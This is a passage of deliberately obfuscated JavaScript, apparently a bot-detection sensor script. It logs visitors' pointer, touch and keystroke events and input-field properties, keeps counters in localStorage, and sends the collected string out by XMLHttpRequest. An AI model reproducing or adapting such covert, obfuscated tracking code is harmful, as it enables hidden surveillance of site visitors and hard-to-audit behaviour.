K6x=function(YQx,JUx,m6x){Yd.push(Z2x);try{var fdx=Yd.length;var pMx=P4([]);var MUx=AM;var kQx=P4(YS);if(Rv(JUx,kV)&&b1(Vjx,Xpx)||xX(JUx,kV)&&b1(Efx,Xbx)){var SLx=YQx?YQx:AT[Mj()[Hk(dX)](Sv,k6,Rz)][hb()[fI(Zr)](Tj,tSx,qJ)];if(SLx&&xX(SLx[IL()[Xk(QM)].call(null,wL,vN,rA,W0x,P4({}),UH)],Mj()[Hk(k6)].call(null,NG,XC,Aj))){kQx=P4(P4({}));var Ukx=pY(kV);var G6x=pY(kV);if(SLx&&SLx[OE()[cL(UQ)](P4({}),P4(kV),gc,Fb)]&&SLx[xX(typeof Fv()[g4(Hg)],nL('',[][[]]))?Fv()[g4(xv)](R5,PQ):Fv()[g4(IM)](xZx,QZx)]){Ukx=AT[jI()[Np(bQ)].call(null,Ek,P4(P4(kV)),LE,sq)][Rv(typeof IG()[qN(HJ)],'undefined')?IG()[qN(I3)](WE,vTx,P4(AM),PH):IG()[qN(DN)](gJ,rk,cH,R5)](SLx[OE()[cL(UQ)](kv,P4([]),gc,Fb)]);G6x=AT[jI()[Np(bQ)](R5,P4(P4({})),LE,sq)][xX(typeof IG()[qN(vX)],nL([],[][[]]))?IG()[qN(DN)].apply(null,[gJ,rk,t3,P4({})]):IG()[qN(I3)].apply(null,[SN,ERx,Ag,Gv])](SLx[xX(typeof Fv()[g4(k6)],nL('',[][[]]))?Fv()[g4(xv)].apply(null,[R5,PQ]):Fv()[g4(IM)](zO,PN)]);}else if(SLx&&SLx[zM()[gj(pA)].call(null,Tf,Pj,j8,I3,Lsx)]&&SLx[OE()[cL(PH)].call(null,Ir,P4({}),Jc,lX)]){Ukx=AT[jI()[Np(bQ)](P4(AM),NJ,LE,sq)][IG()[qN(DN)].apply(null,[gJ,rk,C8,KY])](SLx[zM()[gj(pA)].call(null,Tn,Gv,j8,I3,Lsx)]);G6x=AT[jI()[Np(bQ)].apply(null,[Hg,MF,LE,sq])][IG()[qN(DN)](gJ,rk,P4(kV),I3)](SLx[xX(typeof OE()[cL(qJ)],'undefined')?OE()[cL(PH)].call(null,UH,P4(P4(AM)),Jc,lX):OE()[cL(WE)](P4([]),P4(P4([])),LRx,ZDx)]);}MUx=qY(cc(),m6x);var M6x=jI()[Np(AM)](P4(P4(kV)),NG,Zr,Xq)[hb()[fI(PJ)](CV,EA,Hg)](Vwx,hb()[fI(Tf)].apply(null,[dI,RL,wt]))[hb()[fI(PJ)].call(null,CV,EA,P4(P4(AM)))](JUx,hb()[fI(Tf)](dI,RL,n3))[hb()[fI(PJ)](CV,EA,P4(P4({})))](MUx,hb()[fI(Tf)](dI,RL,WA))[hb()[fI(PJ)](CV,EA,nv)](Ukx,Rv(typeof hb()[fI(Hg)],nL([],[][[]]))?hb()[fI(kV)](Jz,ssx,NJ):hb()[fI(Tf)](dI,RL,Tn))[hb()[fI(PJ)].call(null,CV,EA,Zn)](G6x);if(xX(typeof SLx[OE()[cL(H5)](XC,NG,pG,Bt)],jI()[Np(wL)](JV,UH,Pj,SRx))&&Rv(SLx[OE()[cL(H5)](Sc,P4(P4(AM)),pG,Bt)],P4(YS)))M6x=(xX(typeof jI()[Np(AM)],'undefined')?jI()[Np(AM)](R5,gJ,Zr,Xq):jI()[Np(Sv)](UQ,NJ,vY,LP))[Rv(typeof hb()[fI(bQ)],nL('',[][[]]))?hb()[fI(kV)](glx,Av,SP):hb()[fI(PJ)](CV,EA,UQ)](M6x,hb()[fI(Dc)](jE,Dxx,Sm));DMx=nL(nL(nL(nL(nL(DMx,Vwx),JUx),MUx),Ukx),G6x);cIx=jI()[Np(AM)].call(null,WA,wL,Zr,Xq)[hb()[fI(PJ)](CV,EA,cH)](nL(cIx,M6x),Rv(typeof OE()[cL(R5)],nL('',[][[]]))?OE()[cL(WE)](WE,Sm,lZx,v0x):OE()[cL(nE)].apply(null,[sY,WE,IX,O8]));if(Rv(JUx,kV))Vjx++;else Efx++;}}if(Rv(JUx,kV))Vjx++;else Efx++;Vwx++;var Ofx;return Ofx=kL(ll,[IG()[qN(IO)](R3,rj,rc,I3),MUx,hb()[fI(Ag)].apply(null,[cxx,w1,t3]),kQx]),Yd.pop(),Ofx;}catch(hCx){Yd.splice(qY(fdx,kV),Infinity,Z2x);}Yd.pop();};var ALx=function(Ivx,Ifx,kqx){Yd.push(DH);try{var jUx=Yd.length;var n6x=P4({});var fXx=AM;var cdx=P4(P4(K2));if(sn(hpx,PMx)){if(P4(LLx[kp()[bv(pA)].apply(null,[MKx,QM,P4(P4(kV)),XC,wV,qv])])){cdx=P4(P4([]));LLx[kp()[bv(pA)](MKx,QM,QM,P4(P4(kV)),JV,qv)]=P4(K2);}var U4x;return U4x=kL(ll,[IG()[qN(IO)](R3,E4,s5,qJ),fXx,Fv()[g4(k6)](Mc,Df),cdx]),Yd.pop(),U4x;}var T6x=Ivx?Ivx:AT[Mj()[Hk(dX)](Sv,dP,blx)][hb()[fI(Zr)].call(null,IV,tSx,WE)];var Jwx=T6x[jI()[Np(GI)](Z6,P4(kV),HJ,Cp)];if(XF(Jwx,null))Jwx=T6x[IL()[Xk(Op)](lm,Up,s2x,WP,P4(AM),P4([]))];var Wbx=gqx(Jwx[hb()[fI(wV)].call(null,zQ,OI,sX)]);var qXx=xX(sLx[Rv(typeof IL()[Xk(tM)],nL([],[][[]]))?IL()[Xk(Sv)](Tn,DQ,qG,OBx,qJ,P4(P4([]))):IL()[Xk(R5)].call(null,I3,Jc,QG,Xg,bQ,Dc)](Ivx&&Ivx[hb()[fI(wV)].call(null,zQ,OI,Q8)]),pY(Mv[kV]));if(P4(Wbx)&&P4(qXx)){var jkx;return jkx=kL(ll,[IG()[qN(IO)](R3,E4,Lc,QQ),fXx,Rv(typeof Fv()[g4(kV)],nL([],[][[]]))?Fv()[g4(IM)].apply(null,[s9,E7x]):Fv()[g4(k6)].call(null,Mc,Df),cdx]),Yd.pop(),jkx;}var L4x=VXx(Jwx);var Ywx=Rv(typeof jI()[Np(lm)],'undefined')?jI()[Np(Sv)](Tn,P4(P4({})),hk,Wc):jI()[Np(AM)](wt,Ir,Zr,MI);var IIx=jI()[Np(AM)].apply(null,[P4(AM),Op,Zr,MI]);var B4x=jI()[Np(AM)](P4([]),OF,Zr,MI);var xOx=jI()[Np(AM)](R5,P4(P4(kV)),Zr,MI);if(Rv(Ifx,dX)){Ywx=T6x[kp()[bv(L8)].call(null,W1,lm,pA,bp,UQ,Eg)];IIx=T6x[OE()[cL(k6)].apply(null,[IM,Pj,Pj,FZx])];B4x=T6x[IG()[qN(Zr)].apply(null,[Pj,r7x,P4(P4({})),PJ])];xOx=T6x[IG()[qN(NG)](Vc,pC,Ag,Ir)];}fXx=qY(cc(),kqx);var grx=(xX(typeof jI()[Np(R5)],nL([],[][[]]))?jI()[Np(AM)].call(null,P4(P4([])),XN,Zr,MI):jI()[Np(Sv)].call(null,kV,t3,w0x,Ysx))[hb()[fI(PJ)](Zj,EA,Lc)](hpx,hb()[fI(Tf)].call(null,Ct,RL,sX))[hb()[fI(PJ)](Zj,EA,t3)](Ifx,hb()[fI(Tf)](Ct,RL,P4({})))[hb()[fI(PJ)].call(null,Zj,EA,Sc)](Ywx,Rv(typeof hb()[fI(PJ)],'undefined')?hb()[fI(kV)](qG,CZx,LE):hb()[fI(Tf)](Ct,RL,DQ))[hb()[fI(PJ)].apply(null,[Zj,EA,jX])](IIx,hb()[fI(Tf)].apply(null,[Ct,RL,Pj]))[hb()[fI(PJ)].call(null,Zj,EA,Gm)](B4x,hb()[fI(Tf)](Ct,RL,n3))[hb()[fI(PJ)](Zj,EA,nE)](xOx,hb()[fI(Tf)].apply(null,[Ct,RL,P4(P4(kV))]))[hb()[fI(PJ)].call(null,Zj,EA,Dc)](fXx,Rv(typeof hb()[fI(k6)],'undefined')?hb()[fI(kV)].call(null,tn,r5,Y1):hb()[fI(Tf)](Ct,RL,Hg))[hb()[fI(PJ)](Zj,EA,Tf)](L4x);QLx=jI()[Np(AM)].call(null,NG,P4([]),Zr,MI)[hb()[fI(PJ)].apply(null,[Zj,EA,Hf])](nL(QLx,grx),OE()[cL(nE)](P4([]),vN,IX,Vj));hpx++;var Knx;return Knx=kL(ll,[IG()[qN(IO)].call(null,R3,E4,P4(P4({})),LE),fXx,Rv(typeof Fv()[g4(xv)],nL('',[][[]]))?Fv()[g4(IM)](Rsx,pDx):Fv()[g4(k6)].apply(null,[Mc,Df]),cdx]),Yd.pop(),Knx;}catch(cgx){Yd.splice(qY(jUx,kV),Infinity,DH);}Yd.pop();};var gAx=function(hJx,t1x){Yd.push(Sc);try{var gnx=Yd.length;var UFx=P4({});var HHx=AM;var qrx=P4(YS);if(sn(AT[IG()[qN(kv)](Hg,r0x,dX,Tn)][Rv(typeof IG()[qN(bQ)],nL('',[][[]]))?IG()[qN(I3)](Oz,KBx,dX,mA):IG()[qN(dP)](YO,FQ,Dc,Dc)](dpx)[hb()[fI(AM)].call(null,Uxx,Ht,LI)],Hbx)){var LGx;return LGx=kL(ll,[IG()[qN(IO)](R3,F2x,P4(P4([])),Y1),HHx,Fv()[g4(k6)].apply(null,[Mc,SDx]),qrx]),Yd.pop(),LGx;}var CJx=hJx?hJx:AT[Mj()[Hk(dX)](Sv,DN,KBx)][hb()[fI(Zr)](qf,tSx,TY)];var ZPx=CJx[jI()[Np(GI)].apply(null,[t3,Tn,HJ,Yr])];if(XF(ZPx,null))ZPx=CJx[IL()[Xk(Op)](lm,Sc,w2x,WP,cH,PH)];if(ZPx[jI()[Np(HJ)](P4(P4(AM)),JV,x1,TKx)]&&xX(ZPx[jI()[Np(HJ)](P4([]),X3,x1,TKx)][hb()[fI(DQ)](Sr,UH,Ic)](),Mj()[Hk(xv)](TO,GI,K2x))){var E5x;return E5x=kL(ll,[IG()[qN(IO)].apply(null,[R3,F2x,P4(P4([])),DQ]),HHx,Fv()[g4(k6)](Mc,SDx),qrx]),Yd.pop(),E5x;}var kOx=Wdx(ZPx);var rgx=kOx[xX(typeof jI()[Np(BQ)],nL([],[][[]]))?jI()[Np(gJ)].apply(null,[k6,AM,Q3,FZx]):jI()[Np(Sv)](UH,pp,T0x,EY)];var Sgx=kOx[Fv()[g4(Up)](Tc,vKx)];var sFx=VXx(ZPx);var rHx=AM;var G1x=AM;var xNx=AM;var OHx=Mv[qL];if(xX(Sgx,qL)&&xX(Sgx,Gv)){rHx=Rv(ZPx[IG()[qN(nE)](jA,j8,P4(P4(AM)),P4(P4([])))],undefined)?AM:ZPx[IG()[qN(nE)].apply(null,[jA,j8,Ic,JV])][hb()[fI(AM)](Uxx,Ht,P4(kV))];G1x=lBx(ZPx[IG()[qN(nE)](jA,j8,P4(P4(kV)),BQ)]);xNx=p1(ZPx[IG()[qN(nE)](jA,j8,xv,P4([]))]);OHx=d6x(ZPx[IG()[qN(nE)].call(null,jA,j8,AM,nv)]);}if(Sgx){if(P4(tCx[Sgx])){tCx[Sgx]=rgx;}else if(xX(tCx[Sgx],rgx)){Sgx=dQx[xX(typeof Fv()[g4(Hf)],nL('',[][[]]))?Fv()[g4(Op)](WA,wTx):Fv()[g4(IM)].apply(null,[tlx,f7x])];}}HHx=qY(cc(),t1x);if(ZPx[IG()[qN(nE)](jA,j8,MF,bQ)]&&ZPx[IG()[qN(nE)].call(null,jA,j8,Lc,P4(AM))][xX(typeof hb()[fI(C8)],'undefined')?hb()[fI(AM)](Uxx,Ht,LI):hb()[fI(kV)](wxx,DY,NG)]){dpx[rgx]=kL(ll,[xX(typeof hb()[fI(Ir)],nL([],[][[]]))?hb()[fI(OF)].call(null,mA,sX,X3):hb()[fI(kV)](Dm,qZx,Z6),sFx,OE()[cL(xv)](P4(AM),P4(P4({})),Y1,OJ),rgx,hb()[fI(t3)].call(null,U9,PJ,P4(AM)),rHx,OE()[cL(SP)](OF,sX,QH,jZx),G1x,kp()[bv(sA)].call(null,kJ,wL,x1,Ir,Ek,jSx),xNx,jI()[Np(TY)].call(null,xv,rc,Lc,v5),OHx,IG()[qN(IO)].apply(null,[R3,F2x,Tn,P4(P4(kV))]),HHx,IG()[qN(Zn)](GI,t9,nE,nE),Sgx]);}else{delete dpx[rgx];}var EOx;return EOx=kL(ll,[IG()[qN(IO)](R3,F2x,kv,P4(P4(kV))),HHx,Fv()[g4(k6)].call(null,Mc,SDx),qrx]),Yd.pop(),EOx;}catch(AOx){Yd.splice(qY(gnx,kV),Infinity,Sc);}Yd.pop();};var gGx=function(){return [NXx,DQx,PIx,DMx];};var Imx=function(){return [mdx,Hjx,nbx,Vwx];};var M5x=function(){Yd.push(csx);var jJx=AT[Rv(typeof IG()[qN(Q8)],'undefined')?IG()[qN(I3)](sRx,DBx,rc,Gv):IG()[qN(kv)](Hg,Zj,KY,WA)][Mj()[Hk(JV)](R5,Hf,w6)](dpx)[hb()[fI(mA)].apply(null,[Ik,GI,sX])](function(kEx,RXx){return Zdx.apply(this,[SZ,arguments]);},xX(typeof jI()[Np(vX)],'undefined')?jI()[Np(AM)](Dc,DN,Zr,tj):jI()[Np(Sv)].call(null,rc,P4(P4(kV)),fY,jSx));var JVx;return Yd.pop(),JVx=[Tpx,I4x,Vfx,cIx,QLx,jJx],JVx;};var Rfx=function(k1x){Yd.push(Slx);var jCx=AT[Fv()[g4(dX)].call(null,Qv,Vv)][IL()[Xk(PJ)](WE,Ic,pRx,PH,LE,P4(kV))];if(XF(AT[Fv()[g4(dX)].apply(null,[Qv,Vv])][IL()[Xk(PJ)](WE,Z6,pRx,PH,P4([]),dX)],null)){var OCx;return Yd.pop(),OCx=AM,OCx;}var jNx=jCx[Rv(typeof jI()[Np(kv)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[mA,KY,VRx,YA]):jI()[Np(X3)](P4(P4([])),t3,qL,pf)](xX(typeof hb()[fI(E1)],nL('',[][[]]))?hb()[fI(wV)](mz,OI,Hf):hb()[fI(kV)](NO,IN,Up));var pJx=XF(jNx,null)?pY(kV):AZx(jNx);if(Rv(pJx,kV)&&l3(gvx,kv)&&Rv(k1x,pY(qL))){var Yrx;return Yd.pop(),Yrx=kV,Yrx;}else{var cAx;return Yd.pop(),cAx=Mv[qL],cAx;}Yd.pop();};var NNx=function(Nnx){var EJx=P4(YS);var smx=kUx;var WAx=Ebx;var vGx=Mv[qL];var YNx=kV;var n3x=Zdx(k0,[]);var TNx=P4(YS);Yd.push(kP);var fOx=CO(wbx);if(Nnx||fOx){var Q5x;return Q5x=kL(ll,[xX(typeof IG()[qN(t3)],nL([],[][[]]))?IG()[qN(dP)](YO,Gq,GI,P4(P4(kV))):IG()[qN(I3)](AM,FWx,sX,Hf),Sbx(),jI()[Np(Op)].call(null,Hg,P4(kV),Ht,BC),fOx||n3x,Mj()[Hk(SP)].apply(null,[C8,Pj,XX]),EJx,jI()[Np(dP)].call(null,wt,mA,Nm,gM),TNx]),Yd.pop(),Q5x;}if(Zdx(HR,[])){var jnx=AT[Rv(typeof Mj()[Hk(XC)],nL('',[][[]]))?Mj()[Hk(Gv)](wKx,PJ,FZx):Mj()[Hk(dX)].apply(null,[Sv,LE,MM])][OE()[cL(Z6)](wt,sA,Zk,ZC)][OE()[cL(Up)](P4([]),DN,XN,gp)](nL(kFx,MCx));var cVx=AT[Mj()[Hk(dX)].apply(null,[Sv,KY,MM])][Rv(typeof OE()[cL(Sm)],nL([],[][[]]))?OE()[cL(WE)](OF,NJ,q7x,Xg):OE()[cL(Z6)](I3,kt,Zk,ZC)][OE()[cL(Up)].call(null,Tn,jX,XN,gp)](nL(kFx,Znx));var ZVx=AT[Rv(typeof Mj()[Hk(gJ)],'undefined')?Mj()[Hk(Gv)].apply(null,[vTx,sX,w2x]):Mj()[Hk(dX)](Sv,JV,MM)][OE()[cL(Z6)].apply(null,[jA,Hf,Zk,ZC])][OE()[cL(Up)].call(null,Sc,wV,XN,gp)](nL(kFx,RJx));if(P4(jnx)&&P4(cVx)&&P4(ZVx)){TNx=P4(P4({}));var w1x;return w1x=kL(ll,[IG()[qN(dP)].call(null,YO,Gq,pA,AO),[smx,WAx],xX(typeof jI()[Np(Up)],nL([],[][[]]))?jI()[Np(Op)](GI,pp,Ht,BC):jI()[Np(Sv)].apply(null,[Sv,qJ,FZx,q7x]),n3x,Rv(typeof Mj()[Hk(HJ)],nL([],[][[]]))?Mj()[Hk(Gv)](wBx,P4({}),bm):Mj()[Hk(SP)].call(null,C8,Z6,XX),EJx,jI()[Np(dP)].apply(null,[PH,DQ,Nm,gM]),TNx]),Yd.pop(),w1x;}else{if(jnx&&xX(jnx[IL()[Xk(R5)](I3,sY,jhx,Xg,Jc,s5)](xX(typeof Fv()[g4(qL)],nL([],[][[]]))?Fv()[g4(H5)](AM,YE):Fv()[g4(IM)](sRx,jG)),pY(kV))&&P4(AT[hb()[fI(HJ)](mV,BQ,Zn)](AT[hb()[fI(wL)].apply(null,[d6,HJ,gc])](jnx[jI()[Np(nE)](JV,AM,Ic,qC)](Fv()[g4(H5)](AM,YE))[AM],tM)))&&P4(AT[hb()[fI(HJ)](mV,BQ,I3)](AT[hb()[fI(wL)](d6,HJ,Sc)](jnx[jI()[Np(nE)](k6,wt,Ic,qC)](Fv()[g4(H5)].call(null,AM,YE))[kV],tM)))){vGx=AT[hb()[fI(wL)].call(null,d6,HJ,jA)](jnx[jI()[Np(nE)](P4([]),Z6,Ic,qC)](Fv()[g4(H5)].call(null,AM,YE))[AM],tM);YNx=AT[hb()[fI(wL)](d6,HJ,P4(P4(AM)))](jnx[xX(typeof jI()[Np(Sc)],'undefined')?jI()[Np(nE)](NG,P4({}),Ic,qC):jI()[Np(Sv)](NG,WA,lO,TSx)](Fv()[g4(H5)](AM,YE))[kV],tM);}else{EJx=P4(P4(YS));}if(cVx&&xX(cVx[Rv(typeof IL()[Xk(s5)],nL([],[][[]]))?IL()[Xk(Sv)].apply(null,[LM,WA,Bn,fG,vN,P4([])]):IL()[Xk(R5)](I3,xv,jhx,Xg,kt,qL)](Fv()[g4(H5)](AM,YE)),pY(kV))&&P4(AT[hb()[fI(HJ)](mV,BQ,Gm)](AT[hb()[fI(wL)].call(null,d6,HJ,Xc)](cVx[jI()[Np(nE)](L8,LE,Ic,qC)](Fv()[g4(H5)](AM,YE))[AM],tM)))&&P4(AT[xX(typeof hb()[fI(Ir)],nL('',[][[]]))?hb()[fI(HJ)](mV,BQ,KY):hb()[fI(kV)](qlx,D7x,R5)](AT[hb()[fI(wL)](d6,HJ,nv)](cVx[jI()[Np(nE)](sX,QQ,Ic,qC)](xX(typeof Fv()[g4(PJ)],'undefined')?Fv()[g4(H5)].apply(null,[AM,YE]):Fv()[g4(IM)](fG,W1))[kV],Mv[pA])))){smx=AT[hb()[fI(wL)](d6,HJ,Gv)](cVx[jI()[Np(nE)](P4(kV),Sm,Ic,qC)](Fv()[g4(H5)](AM,YE))[AM],tM);}else{EJx=P4(P4({}));}if(ZVx&&Rv(typeof ZVx,xX(typeof jI()[Np(Up)],nL('',[][[]]))?jI()[Np(kv)].call(null,kV,DQ,cH,IV):jI()[Np(Sv)].apply(null,[sX,P4(P4(kV)),pBx,jKx]))){n3x=ZVx;}else{EJx=P4(K2);n3x=ZVx||n3x;}}}else{vGx=Urx;YNx=Dgx;smx=IVx;WAx=k3x;n3x=Jgx;}if(P4(EJx)){if(l3(cc(),zsx(vGx,B1))){TNx=P4(P4({}));var Crx;return Crx=kL(ll,[Rv(typeof IG()[qN(lm)],nL('',[][[]]))?IG()[qN(I3)](WBx,V3,Sv,P4({})):IG()[qN(dP)](YO,Gq,xv,LM),[kUx,Ebx],xX(typeof jI()[Np(IX)],'undefined')?jI()[Np(Op)](SP,P4(P4([])),Ht,BC):jI()[Np(Sv)].call(null,vN,wV,z8,R1),Zdx(k0,[]),Mj()[Hk(SP)](C8,Tn,XX),EJx,jI()[Np(dP)].call(null,WE,bp,Nm,gM),TNx]),Yd.pop(),Crx;}else{if(l3(cc(),qY(zsx(vGx,B1),LSx(zsx(zsx(tM,YNx),B1),Mv[wV])))){TNx=P4(K2);}var Kgx;return Kgx=kL(ll,[xX(typeof IG()[qN(Up)],nL('',[][[]]))?IG()[qN(dP)](YO,Gq,NJ,Tn):IG()[qN(I3)](QRx,Q8,xv,Ag),[smx,WAx],jI()[Np(Op)].call(null,NJ,Z6,Ht,BC),n3x,Mj()[Hk(SP)].call(null,C8,Ic,XX),EJx,jI()[Np(dP)](dP,P4(P4(AM)),Nm,gM),TNx]),Yd.pop(),Kgx;}}var QJx;return QJx=kL(ll,[IG()[qN(dP)](YO,Gq,Sv,Gv),[smx,WAx],jI()[Np(Op)](rc,Qv,Ht,BC),n3x,Mj()[Hk(SP)].call(null,C8,OF,XX),EJx,jI()[Np(dP)](DN,Xc,Nm,gM),TNx]),Yd.pop(),QJx;};var cnx=function(){Yd.push(Q2x);var B3x=l3(arguments[Rv(typeof hb()[fI(t3)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[WF,fhx,XC]):hb()[fI(AM)].apply(null,[ZC,Ht,vN])],AM)&&xX(arguments[AM],undefined)?arguments[AM]:P4(P4(K2));jPx=jI()[Np(AM)].call(null,Y1,wV,Zr,Lp);SJx=pY(kV);var Igx=Zdx(HR,[]);if(P4(B3x)){if(Igx){AT[Mj()[Hk(dX)](Sv,NJ,mX)][OE()[cL(Z6)](wL,n3,Zk,JX)][hb()[fI(jA)].apply(null,[n6,zO,P4(AM)])](PFx);AT[Mj()[Hk(dX)].apply(null,[Sv,Sc,mX])][OE()[cL(Z6)].apply(null,[L8,OF,Zk,JX])][hb()[fI(jA)](n6,zO,QQ)](SAx);}var tHx;return Yd.pop(),tHx=P4({}),tHx;}var OFx=jqx();if(OFx){if(Fwx(OFx,Fv()[g4(PH)](s5,IQ))){jPx=OFx;SJx=pY(kV);if(Igx){var fJx=AT[Mj()[Hk(dX)].call(null,Sv,Y1,mX)][OE()[cL(Z6)].call(null,wL,kv,Zk,JX)][OE()[cL(Up)](P4(P4([])),P4(AM),XN,QX)](PFx);var xGx=AT[Mj()[Hk(dX)].apply(null,[Sv,Lc,mX])][OE()[cL(Z6)].apply(null,[P4([]),Y1,Zk,JX])][OE()[cL(Up)](WA,vX,XN,QX)](SAx);if(xX(jPx,fJx)||P4(Fwx(fJx,xGx))){AT[Mj()[Hk(dX)](Sv,R5,mX)][OE()[cL(Z6)](P4([]),Hg,Zk,JX)][hb()[fI(Ic)](dV,QBx,s5)](PFx,jPx);AT[Mj()[Hk(dX)].call(null,Sv,NJ,mX)][OE()[cL(Z6)](wL,WE,Zk,JX)][hb()[fI(Ic)](dV,QBx,n3)](SAx,SJx);}}}else if(Igx){var Xmx=AT[Mj()[Hk(dX)].call(null,Sv,kt,mX)][OE()[cL(Z6)](AO,P4(P4([])),Zk,JX)][Rv(typeof OE()[cL(NJ)],nL('',[][[]]))?OE()[cL(WE)].apply(null,[P4(kV),DQ,z2x,LY]):OE()[cL(Up)].call(null,dP,bp,XN,QX)](SAx);if(Xmx&&Rv(Xmx,Fv()[g4(PH)](s5,IQ))){AT[Mj()[Hk(dX)](Sv,P4(AM),mX)][OE()[cL(Z6)](QQ,P4([]),Zk,JX)][Rv(typeof hb()[fI(kv)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[HO,Hn,rc]):hb()[fI(jA)](n6,zO,Zr)](PFx);AT[Mj()[Hk(dX)](Sv,P4(P4(kV)),mX)][xX(typeof OE()[cL(Hf)],nL('',[][[]]))?OE()[cL(Z6)](P4(P4(kV)),Sv,Zk,JX):OE()[cL(WE)](wt,Ag,jSx,p9)][xX(typeof hb()[fI(UQ)],nL([],[][[]]))?hb()[fI(jA)].apply(null,[n6,zO,Gm]):hb()[fI(kV)].call(null,mTx,hA,kv)](SAx);jPx=jI()[Np(AM)].call(null,I3,gJ,Zr,Lp);SJx=pY(kV);}}}if(Igx){jPx=AT[Rv(typeof Mj()[Hk(Xc)],'undefined')?Mj()[Hk(Gv)].call(null,W7x,bp,tDx):Mj()[Hk(dX)].call(null,Sv,PJ,mX)][OE()[cL(Z6)](xv,UQ,Zk,JX)][xX(typeof OE()[cL(DQ)],'undefined')?OE()[cL(Up)](bp,kt,XN,QX):OE()[cL(WE)](Hf,Sc,Bxx,hm)](PFx);SJx=AT[Mj()[Hk(dX)](Sv,P4(AM),mX)][OE()[cL(Z6)](lm,Tf,Zk,JX)][OE()[cL(Up)].call(null,Qv,JV,XN,QX)](SAx);if(P4(Fwx(jPx,SJx))){AT[Mj()[Hk(dX)].call(null,Sv,pA,mX)][OE()[cL(Z6)].call(null,Hg,HJ,Zk,JX)][hb()[fI(jA)].apply(null,[n6,zO,kV])](PFx);AT[xX(typeof Mj()[Hk(LE)],'undefined')?Mj()[Hk(dX)](Sv,P4(P4(kV)),mX):Mj()[Hk(Gv)].apply(null,[xRx,IX,Ohx])][OE()[cL(Z6)](jA,PJ,Zk,JX)][xX(typeof hb()[fI(IM)],nL('',[][[]]))?hb()[fI(jA)](n6,zO,n3):hb()[fI(kV)](pRx,AWx,bQ)](SAx);jPx=Rv(typeof jI()[Np(NJ)],nL([],[][[]]))?jI()[Np(Sv)](Tn,AO,qV,FH):jI()[Np(AM)](x1,MF,Zr,Lp);SJx=pY(kV);}}var Qnx;return Yd.pop(),Qnx=Fwx(jPx,SJx),Qnx;};var FNx=function(KAx){Yd.push(vTx);if(KAx[OE()[cL(tM)].apply(null,[wL,Pj,wt,Tz])](S3x)){var gOx=KAx[S3x];if(P4(gOx)){Yd.pop();return;}var gtx=gOx[jI()[Np(nE)](P4(P4(AM)),P4(P4({})),Ic,Dlx)](Fv()[g4(H5)](AM,wlx));if(sn(gtx[hb()[fI(AM)].apply(null,[ERx,Ht,tM])],qL)){jPx=gtx[Mv[qL]];SJx=gtx[kV];if(Zdx(HR,[])){try{var YCx=Yd.length;var rGx=P4([]);AT[Rv(typeof Mj()[Hk(Xc)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,U1,Lc,F3):Mj()[Hk(dX)](Sv,P4(AM),Zg)][OE()[cL(Z6)].apply(null,[lm,Ag,Zk,UWx])][hb()[fI(Ic)](k9,QBx,P4(P4(kV)))](PFx,jPx);AT[Mj()[Hk(dX)](Sv,sY,Zg)][Rv(typeof OE()[cL(bp)],nL([],[][[]]))?OE()[cL(WE)].call(null,Ag,QM,WE,Ag):OE()[cL(Z6)](tM,E1,Zk,UWx)][hb()[fI(Ic)](k9,QBx,KY)](SAx,SJx);}catch(IPx){Yd.splice(qY(YCx,kV),Infinity,vTx);}}}}Yd.pop();};var mNx=function(Jmx,PGx){var gVx=W8x;Yd.push(qZx);var dnx=q1x(PGx);var AVx=(xX(typeof jI()[Np(QM)],nL([],[][[]]))?jI()[Np(AM)].apply(null,[XN,LE,Zr,UM]):jI()[Np(Sv)](Ir,mA,ZDx,Plx))[hb()[fI(PJ)](rf,EA,PH)](AT[Fv()[g4(dX)].call(null,Qv,Vb)][xX(typeof Fv()[g4(DQ)],'undefined')?Fv()[g4(XN)](mN,lE):Fv()[g4(IM)](j8,Ohx)][kp()[bv(QM)](LF,Hf,k6,QM,Sc,sSx)],IG()[qN(KY)](PJ,fp,jX,TY))[hb()[fI(PJ)](rf,EA,X3)](AT[xX(typeof Fv()[g4(pA)],'undefined')?Fv()[g4(dX)](Qv,Vb):Fv()[g4(IM)].call(null,EDx,qWx)][Fv()[g4(XN)].apply(null,[mN,lE])][Rv(typeof IG()[qN(Sm)],nL([],[][[]]))?IG()[qN(I3)].call(null,VWx,Nlx,I3,Zr):IG()[qN(Ag)].apply(null,[Ek,cG,P4(P4([])),Pj])],xX(typeof jI()[Np(kV)],nL([],[][[]]))?jI()[Np(IX)].call(null,L8,Xc,Tf,Tq):jI()[Np(Sv)].call(null,jX,Hg,chx,JZx))[hb()[fI(PJ)](rf,EA,P4(AM))](Jmx,IG()[qN(DQ)](QH,gM,Hf,pA))[Rv(typeof hb()[fI(Q8)],'undefined')?hb()[fI(kV)].apply(null,[wwx,NWx,Sc]):hb()[fI(PJ)](rf,EA,pA)](gVx);if(dnx){AVx+=jI()[Np(vX)](sA,TY,XN,zZx)[hb()[fI(PJ)](rf,EA,HJ)](dnx);}var fnx=SUx();fnx[Mj()[Hk(Up)](Up,C8,Rt)](kp()[bv(cH)](kKx,bQ,P4(P4([])),TY,IX,pn),AVx,P4(P4({})));fnx[xX(typeof OE()[cL(Up)],'undefined')?OE()[cL(XC)].apply(null,[P4({}),AO,R5,kr]):OE()[cL(WE)](P4(P4([])),PH,XKx,Olx)]=function(){Yd.push(xKx);l3(fnx[IG()[qN(OF)].apply(null,[qL,UV,PJ,Ag])],bQ)&&VGx&&VGx(fnx);Yd.pop();};fnx[IG()[qN(t3)](jm,W6,kv,s5)]();Yd.pop();};var b5x=function(P5x){Yd.push(z8);var fHx=l3(arguments[xX(typeof hb()[fI(IM)],nL('',[][[]]))?hb()[fI(AM)](SZx,Ht,Qv):hb()[fI(kV)].apply(null,[E0x,d7x,P4({})])],kV)&&xX(arguments[kV],undefined)?arguments[kV]:P4([]);var Tnx=l3(arguments[hb()[fI(AM)](SZx,Ht,NJ)],qL)&&xX(arguments[qL],undefined)?arguments[qL]:P4([]);var JGx=new (AT[OE()[cL(bp)].apply(null,[XN,WA,sX,AWx])])();if(fHx){JGx[xX(typeof 